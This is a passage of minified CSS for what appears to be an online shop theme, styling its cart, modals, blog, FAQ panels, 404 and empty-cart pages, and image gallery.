#f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total {float: left;width: 30%;text-align: left;}.productStack .total-cart .subtotal {float: right;width: 60%;}.productStack .action-cart {overflow: hidden;padding: 10px 10px 5px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px 5px;width: 100%;}}body.touch .productStack .products-list .actions {opacity: 1;}body.modal-open .modal .modal-dialog {margin: auto;}body.modal-open .modal, body.modal-open .modal-backdrop {top: 0 !important;}.modal {text-align: center;}.modal:before {display: inline-block;vertical-align: middle;content: " ";height: 100%;}.modal-countdown {display: none;}.modal-content {-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;border: 0;padding: 35px 50px 50px;}.modal-dialog {display: inline-block;text-align: left;vertical-align: middle;max-width: 80%;position: relative;background: #ffffff;color: #333745;}.modal-dialog:after, .modal-dialog:before {content: '';height: 4px;background: #333745;position: absolute;z-index: 1;left: 0;width: 100%;}.modal-dialog:after {top: 0;}.modal-dialog:before {bottom: 0;}.modal-dialog .title {font-size: 18px;margin-bottom: 15px;}.modal-dialog p {margin-bottom: 25px;font-size: 17px;line-height: 1.3em;}.modal-dialog .btn, .modal-dialog input {margin-bottom: 20px;}.modal-dialog .checkbox-group {display: inline-block;color: #333745;}.modal-dialog .checkbox-group label {font-size: 15px;font-weight: 400;}.modal-header, .modal-body, .modal-footer {border-bottom: 0;padding: 0;min-height: 0;}.modal-header .close {position: absolute;margin: 0;right: -20px;top: -20px;font-family: 'icomoon-reg';font-size: 20px;line-height: 1em;color: #ffffff;text-shadow: none;opacity: 1;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.modal-header .close:hover {color: #f82e56;}.modal.info .modal-dialog {width: 340px;}.modal.info .modal-content {padding: 20px 40px 20px;text-align: center;}.modal.info .modal-content .icon-info {font-size: 45px;line-height: 1.2em;margin-bottom: 15px;}.modal.info .modal-content p {font-size: 19px;line-height: 1.2em;font-weight: 500;margin-bottom: 15px;}.modal.info.success .modal-content .icon-info {color: #63c66c;}.modal.info.error .modal-content .icon-info {color: #f82e56;}@media screen and (max-width: 991px) {.modal-content {padding: 20px 30px 30px;}.modal.info .modal-content {padding: 15px 20px 5px;}}.modal-backdrop {-webkit-backface-visibility: hidden;}.modal-backdrop.zoom, .modal-backdrop.zoom-out {opacity: 0;-webkit-transition: opacity 0.4s ease;-o-transition: opacity 0.4s ease;transition: opacity 0.4s ease;}.modal-backdrop.in {opacity: 0.5;}.modal-backdrop.unfold-3d {-webkit-perspective: 500;perspective: 500;}.modal.zoom .modal-dialog {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;-webkit-transform: scale(0.6);-ms-transform: scale(0.6);transform: scale(0.6);}.modal.in .modal-dialog {opacity: 1;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.modal.fade.zoom-out .modal-dialog, .modal.zoom-out .modal-dialog {opacity: 0;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);}.modal.fade.zoom-out.in .modal-dialog, .modal.in .modal-dialog {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.instagramm-feed {margin: 0;padding: 0;list-style: none;width: calc(100% + 10px);margin: 20px 0 0 -10px;}.instagramm-feed a {float: left;width: calc(33.33333% - 10px);margin-left: 10px;margin-bottom: 10px;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.instagramm-feed a > a {display: block;overflow: hidden;}.instagramm-feed a img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.instagramm-feed a:hover {background-color: #000;}.instagramm-feed a:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.instagramm-feed a > img {width: 100%;}.instagramm-title {font-size: 58px;line-height: 1em;font-weight: 700;letter-spacing: 4vw;text-indent: 4vw;color: #ddd;background-color: #f1f1f1;padding: 35px 0;text-align: center;text-transform: uppercase;}@media screen and (max-width: 991px) {.instagramm-title {font-size: 38px;padding: 25px 0;letter-spacing: 2vw;text-indent: 2vw;}}.instagramm-feed-full {padding: 0;list-style: none;width: 100%;margin: 0;background: #000;overflow: hidden;white-space: nowrap;}.instagramm-feed-full a {display: inline-block;width: 10%;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.instagramm-feed-full a:hover {opacity: 0.65;}.instagramm-feed-full a > img {width: 100%;}.instagramm-feed-full .slick-prev, .instagramm-feed-full .slick-next {position: absolute;z-index: 1;display: block;height: 100%;width: 50px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 0;padding: 0;margin-top: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.instagramm-feed-full .slick-prev:hover, .instagramm-feed-full .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.instagramm-feed-full .slick-prev:before, .instagramm-feed-full .slick-next:before {font-size: 38px;color: #333745;opacity: 1;}.instagramm-feed-full .slick-prev:hover:before, .instagramm-feed-full .slick-next:hover:before {color: #fff;opacity: 1;}.instagramm-feed-full .slick-prev {left: 0;right: auto;}.instagramm-feed-full .slick-prev:before {margin-left: -5px;}.instagramm-feed-full .slick-next {right: 0;left: auto;}.instagramm-feed-full .slick-next:before {margin-left: 5px;}.pagination {margin: 0 0 50px;padding: 0;border-radius: 0;}@media screen and (max-width: 991px) {.pagination {margin-bottom: 30px;float: none !important;}}.pagination > li {display: inline-block;margin-right: -1px;}.pagination > li a {min-width: 35px;text-align: center;}.pagination.pull-right > li {margin-left: -1px;margin-right: 0;}.breadcrumbs {margin: 0;margin-top: -50px;padding: 29px 0;list-style: none;}@media screen and (max-width: 991px) {.breadcrumbs {margin-top: -30px;}}@media screen and (max-width: 991px) {.breadcrumbs {padding: 20px 0;}}.breadcrumbs li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.breadcrumbs li span {padding-left: 7px;}.breadcrumbs li a {padding-left: 7px;padding-right: 5px;color: #333745;font-weight: 400;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.breadcrumbs li a:hover {color: #f82e56;}.breadcrumbs li:first-child span {padding-left: 0;}.person {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.person {margin-bottom: 30px;}}.person .person-photo {text-align: center;position: relative;overflow: hidden;z-index: 1;}.person .person-photo > a {display: block;overflow: hidden;}.person .person-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.person .person-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.person .person-photo img {width: 100%;}.person .person-info {padding: 40px 0 20px;}.person .person-info p {font-size: 17px;line-height: 20px;}.person .person-name {font-size: 26px;line-height: 28px;font-weight: 500;margin-bottom: 5px;}.person .person-name a {color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-name a:hover {color: #f82e56;}.person .person-subname {font-size: 18px;line-height: 22px;font-style: italic;margin-bottom: 10px;}.person .person-links {text-align: right;}.person .person-links a {display: inline-block;vertical-align: top;padding: 5px;font-size: 20px;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-links a:hover {color: #f82e56;}.blog-post {background-color: #ffffff;margin-bottom: 50px;padding-bottom: 50px;}@media screen and (max-width: 991px) {.blog-post {margin-bottom: 30px;padding-bottom: 30px;}}.blog-photo {margin-bottom: 15px;position: relative;overflow: hidden;z-index: 1;}.blog-photo > a {display: block;overflow: hidden;}.blog-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.blog-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-photo img {width: 100%;}.blog-content {position: relative;padding: 30px 30px 0;color: #333745;}.blog-content p {margin-bottom: 15px;}h2.blog-title {font-size: 27px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0;margin: 0 0 10px 0;border-bottom: 0;color: #333745;}h2.blog-title a {color: #333745;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}h2.blog-title a:hover {color: #f82e56;}.blog-meta, .blog-tags {display: inline-block;width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;}.blog-tags {margin-bottom: 50px;padding: 34px 0;}@media screen and (max-width: 991px) {.blog-tags {margin-bottom: 30px;}}.blog-tags span {padding-right: 15px;font-size: 15px;line-height: 35px;font-weight: 500;}.blog-tags ul.tags {display: inline-block;}.blog-meta {margin-bottom: 25px;padding: 8px 0;font-size: 13px;line-height: 19px;color: #838383;}.blog-meta a {color: #f82e56;}.blog-meta a:hover {text-decoration: underline;}.blog-meta span > a {white-space: nowrap;}.blog-meta .pull-left {padding-top: 5px;}.blog-meta .pull-left span:not(.last):after {content: "|";padding: 0 5px;}.blog-comments h3 {font-size: 20px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments h4 {font-size: 15px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments .comment {padding-bottom: 30px;overflow: hidden;color: #333745;}.blog-comments .comment .user-photo {float: left;width: 100px;}.blog-comments .comment .user-photo img {width: 100%;border-radius: 50%;}.blog-comments .comment .comment-details {padding: 0 0 0 115px;}.blog-comments .comment .comment-details .author {display: inline-block;margin-bottom: 4px;font-size: 17px;font-weight: 500;color: #333745;}.blog-comments .comment .comment-details .author:hover {text-decoration: underline;}.blog-comments .comment .comment-details .date {margin-bottom: 8px;font-size: 12px;}.blog-comments .comment .comment-details .text {font-size: 15px;line-height: 21px;}.blog-comments .comment.reply {position: relative;border-bottom: 1px solid #f0f0f0;margin-bottom: 25px;}.blog-comments .comment.reply a.replylink {display: block;position: absolute;padding: 5px;right: 0;top: 0;font-size: 13px;color: #f82e56;text-decoration: none;}.blog-comments .comment.reply a.replylink:hover {color: #333745;}.blog-comments .comment.reply .user-photo {width: 75px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 95px;}.blog-comments .comment.reply .comment {padding-bottom: 0;margin: 30px 0 0 60px;border-bottom: 0;}.blog-comments form.post-comment textarea {height: 185px;}@media screen and (max-width: 1199px) {.blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-meta .pull-right {padding-top: 10px;}}@media screen and (max-width: 767px) {.blog-tags {padding: 15px 0;}.blog-post {padding-bottom: 15px;}.blog-content {padding: 15px 15px;}.blog-comments .comment .user-photo {width: 50px;}.blog-comments .comment .comment-details {padding: 0 0 0 65px;}.blog-comments .comment.reply .user-photo {width: 35px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 50px;}.blog-comments .comment.reply .comment {margin-left: 15px;}}.blog-grid-2, .blog-grid-3, .blog-grid-4 {width: calc(100% + 30px);margin: 0 0 0 -30px;}.blog-grid-2 .blog-post, .blog-grid-3 .blog-post, .blog-grid-4 .blog-post {vertical-align: top;display: inline-block;width: calc(50% - 30px);min-height: 1px;margin-left: 30px;margin-right: -4px;margin-bottom: 30px;}.blog-grid-2 .blog-post {width: calc(50% - 30px);}.blog-grid-3 .blog-post {width: calc(33.33333% - 30px);}.blog-grid-3 .blog-content {padding-top: 20px;}.blog-grid-4 .blog-post {width: calc(25% - 30px);padding-bottom: 20px;}.blog-grid-4 .blog-content {padding: 20px 20px 0;}.blog-grid-4 .blog-meta .share-button {right: 20px;}.blog-grid-2 .blog-meta, .blog-grid-3 .blog-meta, .blog-grid-4 .blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-grid-2 .blog-meta .pull-left, .blog-grid-3 .blog-meta .pull-left, .blog-grid-4 .blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-grid-2 .blog-meta .pull-right, .blog-grid-3 .blog-meta .pull-right, .blog-grid-4 .blog-meta .pull-right {padding-top: 10px;}@media screen and (max-width: 991px) {.blog-grid-4 .blog-post {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post {width: calc(50% - 30px);}.blog-content {padding: 20px 20px 0;}}@media screen and (max-width: 480px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post, .blog-grid-2 .blog-post {width: calc(100% - 30px);}}.sideblock {margin-bottom: 25px;}.sideblock.half {width: calc(50% - 15px);display: inline-block;margin-right: -4px;vertical-align: top;}.sideblock.half:nth-child(even) {margin-left: 30px;}.sideblock h2 {margin-top: -5px;margin-bottom: 10px;}.sideblock ul.simple-list li a {position: relative;display: inline-block;padding-left: 7px;margin-left: -7px;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sideblock ul.simple-list li a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sideblock ul.simple-list li a:hover:before {opacity: 1;}.sideblock ul.simple-list li a:before {position: absolute;top: -1px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sideblock ul.simple-list li {position: relative;padding: 10px 0;font-size: 15px;line-height: 18px;color: #333745;}@media screen and (min-width: 992px) and (max-width: 1199px) {.sideblock.half, .sideblock.half:nth-child(even) {width: 100%;display: block;margin-right: 0;margin-left: 0;}}.panel-group {margin-bottom: 50px;}@media screen and (max-width: 991px) {.panel-group {margin-bottom: 30px;}}.panel-group.faq .panel {margin-bottom: 25px;background: transparent;-webkit-box-shadow: none;box-shadow: none;}.panel-group.faq .panel-heading {position: relative;min-height: 90px;margin-bottom: 10px;padding: 25px 30px;background: #ffffff;}.panel-group.faq .panel-heading .panel-title {padding-left: 90px;font-size: 25px;line-height: 40px;color: #333745;font-weight: 500;text-transform: none;}.panel-group.faq .panel-heading a, .panel-group.faq .panel-heading a:hover {text-decoration: none;-webkit-transition: all 0.25 ease;-o-transition: all 0.25 ease;transition: all 0.25 ease;}.panel-group.faq .panel-heading a > span {display: block;position: absolute;top: 0;left: 0;width: 90px;height: 100%;min-height: 90px;background: #333745;color: #fff;font-size: 60px;text-align: center;font-weight: 100;}.panel-group.faq .panel-heading a > span > i {display: block;position: relative;font-style: normal;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);top: 50%;}.panel-group.faq .panel-heading a:not(.collapsed) > span.opened {display: none;}.panel-group.faq .panel-heading a > span.closed {padding-top: 3px;}.panel-group.faq .panel-heading a.collapsed > span.closed {display: none;}.panel-group.faq .panel-collapse {margin-top: 0;background: #ffffff;}.panel-group.faq .panel-body {color: #333745;border: 0;padding: 30px;}.panel-group.faq .panel-heading + .panel-collapse > .panel-body {border: 0;}@media screen and (max-width: 1199px) {.panel-group.faq .panel {margin-bottom: 20px;}.panel-group.faq .panel-heading {min-height: 70px;padding: 20px 25px;}.panel-group.faq .panel-heading .panel-title {padding-left: 70px;font-size: 20px;line-height: 30px;}.panel-group.faq .panel-heading a > span {width: 70px;min-height: 70px;font-size: 50px;}}@media screen and (max-width: 991px) {.panel-group.faq .panel {margin-bottom: 15px;}.panel-group.faq .panel-heading {min-height: 50px;padding: 14px 15px;}.panel-group.faq .panel-heading .panel-title {padding-left: 50px;font-size: 18px;line-height: 22px;}.panel-group.faq .panel-heading a > span {width: 50px;min-height: 50px;font-size: 35px;}.panel-group.faq .panel-heading a > span.closed {padding-top: 1px;}}.cart-table {background: #fff;margin-bottom: 50px;}@media screen and (max-width: 991px) {.cart-table {margin-bottom: 30px;}}.cart-table .table-header, .cart-table .table-row {display: table;table-layout: fixed;position: relative;width: 100%;}.cart-table .table-header > div, .cart-table .table-row > div {display: table-cell;vertical-align: middle;}.cart-table .table-row {border-bottom: 2px solid #f0f0f0;border-top: 2px solid #f0f0f0;margin-bottom: 7px;}.cart-table .table-row > div {border-left: 1px solid #f0f0f0;}.cart-table .table-row > div:first-child {border-left: none;}.cart-table .table-header {font-size: 17px;line-height: 1.2em;font-weight: 700;padding: 20px 0;text-align: center;color: #333745;}.cart-table .table-footer {padding: 20px 0 15px;display: table;width: 100%;}.cart-table .table-footer .btn {margin: 0 12px 15px;}.cart-table .table-footer .btn:first-child {margin-left: 24px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 24px;}.cart-table .photo {width: 14%;}.cart-table .name {width: 44%;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 12%;}.cart-table .remove, .cart-table .continue {width: 6%;}.cart-table .table-row .photo {width: 14%;text-align: center;padding: 0 50px;}.cart-table .table-row .photo img {width: 100%;max-width: 140px;}.cart-table .table-row .name {padding: 0 50px;}.cart-table .table-row .name small {color: #333745;font-size: 0.8em;font-weight: 400;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row name a:hover {color: #f82e56;text-decoration: underline;}.cart-table .table-row .price, .cart-table .table-row .subtotal {text-align: center;}.cart-table .table-row .qty {text-align: center;}.cart-table .table-row .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;}.cart-table .table-row .remove {text-align: center;}.cart-table .table-row .remove a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .remove a:hover {color: #f82e56;}.cart-table .table-row .continue {text-align: center;}.cart-table .table-row .continue a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .continue a:hover {color: #f82e56;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: none;}.total-price {border: 0;padding: 0;margin: 0 0 20px;width: 100%;max-width: 400px;float: right;background-color: transparent;font-size: 17px;line-height: 1.7em;color: #333745;font-weight: bold;}.total-price td {width: 50%;padding: 0 0 0 10px;text-align: right;}.total-price .total {font-size: 20px;color: #f82e56;}.cart-action {text-align: right;margin-bottom: 30px;width: 100%;clear: both;}.cart-action .btn {margin-bottom: 10px;}.cart-action a {font-size: 17px;line-height: 1.2em;color: #f82e56;text-decoration: none;}.cart-action a:hover {text-decoration: underline;}.total-wrapper {float: right;}@media screen and (max-width: 1199px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {font-size: 15px;}}@media screen and (max-width: 991px) {.total-wrapper {float: none;}.cart-table {margin-bottom: 15px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .photo {padding: 0 10px;}.cart-table .table-row .name {padding: 0 10px;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 15px;line-height: 18px;}.cart-table .table-row .qty input[type="text"] {font-size: 15px;line-height: 18px;}.cart-table .table-footer .btn {margin-right: 10px;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 15%;}.cart-table .name {width: 35%;}.table-header {font-size: 15px;}}@media screen and (max-width: 667px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .name {padding: 0 30px;font-size: 14px;}}@media screen and (max-width: 667px) {.cart-table .table-row {border-bottom-width: 1px;border-top: 0;}.cart-table .table-header {display: none;}.cart-table .table-row {display: block;overflow: hidden;padding-bottom: 40px;padding-top: 20px;}.cart-table .table-row .photo {display: block;width: 33.33333%;float: left;padding: 0 10px;}.cart-table .table-row .name {display: block;float: right;width: 66.66666%;padding: 40px 0 20px;}.cart-table.wishlist .table-row .name {padding: 50px 0 20px;}.cart-table .table-row .remove {position: absolute;top: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue {position: absolute;bottom: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: inline-block;font-size: 15px;line-height: 20px;padding-right: 8px;}.cart-table .table-row .continue i.icon, .cart-table .table-row .remove i.icon {vertical-align: bottom;font-size: 20px;}.cart-table .table-row > div {border-left: none;}.cart-table .qty, .cart-table .price, .cart-table .subtotal {display: block;position: absolute;width: 33.33333%;bottom: 10px;left: 0;}.cart-table .subtotal {left: auto;right: 0;padding: 0 10px;}.cart-table .qty {left: 33.33333%;}.cart-table .table-footer .btn {margin: 0 15px 15px;width: calc(100% - 30px);max-width: 300px;float: none !important;}.cart-table .table-footer .btn:first-child {margin-left: 15px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 15px;}.cart-table .table-footer {padding: 10px 0 0;text-align: center;}}.page_404 {text-align: center;background: url('404-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.text-404 {position: absolute;left: 0;top: 40%;display: inline-block;width: 100%;height: calc(2vw + 20px);font-size: calc(1vw + 20px);line-height: calc(2vw + 20px);font-weight: bold;background: #f7f7f7;color: #d1d1d1;text-transform: uppercase;}.page_404 .btn, .empty-cart .btn, .empty-category .btn {font-weight: 300;padding: 0.75vw calc(0.5vw + 10px);height: calc(2.8vw + 20px);font-size: calc(0.8vw + 15px);line-height: 1.4em;margin-bottom: 50px;}.image-404 {margin-top: 4vh;position: relative;display: inline-block;}.image-404 img {max-width: 100%;}.empty-cart, .empty-category {text-align: center;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.image-empty-cart {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-cart img {max-width: 500px;width: 100%;}.text-empty-cart-1, .text-empty-cart-2 {position: absolute;left: 0;top: 12%;display: inline-block;width: 100%;padding-left: 5%;font-family: 'Oswald', sans-serif;font-size: 41px;line-height: 1em;font-weight: bold;color: #d1d1d1;text-transform: uppercase;}.text-empty-cart-2 {left: 0;top: 33%;padding-left: 0;font-size: 71px;}@media screen and (max-width: 500px) {.text-empty-cart-1 {font-size: 7vw;}.text-empty-cart-2 {font-size: 12vw;}}.image-empty-category {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-category img {max-width: 590px;width: 100%;}.text-empty-category-1, .text-empty-category-2 {position: absolute;left: 0;top: 2%;display: inline-block;width: 100%;font-size: 33px;line-height: 1em;font-weight: 700;color: #d1d1d1;text-transform: uppercase;}.text-empty-category-2 {left: 0;top: auto;bottom: 12%;font-size: 20px;text-transform: none;}@media screen and (max-width: 590px) {.text-empty-category-1 {font-size: 5vw;}.text-empty-category-2 {font-size: 3.5vw;}}.gallery-wrapper {margin-bottom: 50px;overflow: hidden;}@media screen and (max-width: 991px) {.gallery-wrapper {margin-bottom: 30px;}}.gallery-item {position: relative;overflow: hidden;text-align: center;}.gallery-item .image img {position: relative;display: block;width: 100%;}.gallery-item .caption {padding: 5%;color: #fff;text-transform: uppercase;font-size: 1.25em;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item .caption::before, .gallery-item .caption::after {pointer-events: none;}.gallery-item .caption, .gallery-item .caption > a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.gallery-item .caption > a {z-index: 1000;text-indent: 200%;white-space: nowrap;font-size: 0;opacity: 0;}.gallery-item.effect {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.gallery-item.effect > a {display: block;overflow: hidden;}.gallery-item.effect img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.gallery-item.effect:hover {background-color: #000;}.gallery-item.effect:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.gallery-item.effect img {-webkit-transition: opacity 1s, -webkit-transform 1s;transition: opacity 1s, -webkit-transform 1s;-o-transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s, -webkit-transform 1s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item.effect .caption {text-align: left;}.gallery-item .link {position: absolute;bottom: 5%;right: 5%;opacity: 0;}.gallery-item .link a {display: inline-block;width: calc(20px + 2.5vw);height: calc(20px + 2.5vw);margin-left: 0.45em;background-color: #fff;font-size: calc(10px + 1vw);color: #333745;text-align: center;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.gallery-item .link a i.icon {padding: 0.7em 0 0;}.gallery-item .link a:hover {color: #fff;background-color: #f82e56;}body.touch .gallery-item.effect .link, .gallery-item.effect:hover .link {opacity: 1;}.gallery-item.effect .title {font-size: 4.3vw;line-height: 1.35em;margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-weight: bold;text-transform: none;}.gallery-item.effect .text {max-height: 0;overflow: hidden;-webkit-transition: max-height 0.45s ease-out 0.1s;-webkit-transition: max-height 0.45s ease-out;-o-transition: max-height 0.45s ease-out;transition: max-height 0.45s ease-out;}.gallery-item.effect:hover .text {max-height: 300px;-webkit-transition: max-height 1s ease-out 0.1s;-webkit-transition: max-height 1s ease-out;-o-transition: max-height 1s ease-out;transition: max-height 1s ease-out;}.gallery-item.effect p {display: inline-block;margin: 0 0 -0.3em;padding: 1em 0.8em;background: #fff;color: #333745;text-transform: none;font-family: 'Raleway', sans-serif;font-weight: 500;font-size: calc(7px + 0.8vw);line-height: 1em;font-weight: 